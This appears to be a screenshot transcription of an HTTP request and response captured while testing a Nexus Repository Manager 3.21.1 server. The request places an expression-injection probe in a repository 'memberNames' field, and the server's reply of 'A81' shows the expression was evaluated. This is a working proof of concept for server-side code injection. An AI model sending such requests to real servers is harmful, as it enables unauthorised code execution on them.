 1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: 172.16.1.147:8081
3 Content-Length: 195
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
7 NX-ANTI-CSRF-TOKEN: 0.16290768329434402
8 Content-Type: application/json
9 Accept: */*
0 Origin: http://172.16.1.147:8081
1 Referer: http://172.16.1.147:8081/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: NX-ANTI-CSRF-TOKEN=0.16290768329434402;
NXSESSIONID=69d8dc11-45ac-44b6-aa68-65ca1d6b68ff
5 Connection: close
6
7 {
8 "name": "internal",
9 "online": true,
0 "storage": {
1 "blobStoreName": "default",
2 "strictContentTypeValidation": true
3 },
4 "group": {
5 "memberNames": ["$\\A{9*9}"]
6 }
7 }
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Fri, 05 Feb 2021 06:05:41 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type:
application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 807985c4-fbe2-4cb4-bbbb-f3cf13937dc0
9 Content-Length: 78
10
11 [{"id":"FIELD memberNames","message":
"Member repository does not exist: A81"}]